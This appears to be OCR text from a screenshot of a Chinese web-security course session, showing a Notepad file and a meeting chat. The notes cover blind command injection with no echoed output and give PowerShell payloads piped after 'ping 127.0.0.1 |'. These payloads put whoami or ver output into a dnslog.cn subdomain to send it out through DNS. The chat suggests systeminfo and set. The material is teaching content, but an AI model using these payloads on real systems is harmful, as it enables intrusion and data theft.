 阿里云登录页
DNSL
17
76.1 K/s
2.7 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
93:20
安全
dnslog.cn
更新
正在讲话: 小迪安全;
*新建 文本文档 (2).txt - 记事本
文件 编辑 查看
出站限制了5566
漏洞有，但是数据不回显：
1、反弹shell
2、带外查询
ping 127.0.0.1 |
为什么要这样写
cmd无法执行whoami
用到powershell变量赋值 把whoami执行结果给变量
结果带有“\” 导致ping无法执行
powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
127.0.0.1 | powershell $x=ver;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
行 28，列 14
100%
Windows (CRLF)
UTF-8
聊天
Jack
systeminfo
灯下黑
set
vBvQHema
pwd
azs
是不是也可以获得数据库的版本之类的
Master_寒蝉
内鬼一期比一期多
发送至： 所有人
英
21:45
2023-02-28